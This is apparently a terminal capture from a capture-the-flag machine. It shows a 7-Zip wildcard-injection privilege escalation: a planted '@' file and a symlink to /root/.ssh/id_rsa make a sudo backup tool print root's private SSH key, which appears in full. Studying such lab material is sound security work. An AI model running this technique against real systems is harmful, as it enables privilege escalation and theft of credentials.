 xander@usage:/var/www/html$ touch @maxhacker; ln -fs /root/.ssh/id_rsa maxhacker
xander@usage:/var/www/html$ sudo usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor
A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 55109863
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
WARNING: No more files